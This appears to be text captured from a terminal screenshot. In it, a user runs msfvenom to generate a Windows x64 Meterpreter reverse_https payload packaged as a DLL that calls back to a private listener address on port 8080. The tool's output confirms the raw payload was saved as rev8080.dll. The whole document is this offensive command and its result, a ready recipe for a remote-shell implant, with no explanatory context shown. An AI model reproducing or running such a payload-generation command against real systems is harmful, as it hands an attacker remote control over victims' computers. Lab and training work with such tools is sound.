 Harry — -bash — 143×36
~ — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24
~ — -bash
~ — -bash
[xXxZombi3xXx:~ Harry$ msfvenom -p windows/x64/meterpreter/reverse_https lhost=192.168.2.6 lport=8080 -f dll -o rev8080.dll
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 717 bytes
Final size of dll file: 5120 bytes
Saved as: rev8080.dll
xXxZombi3xXx:~ Harry$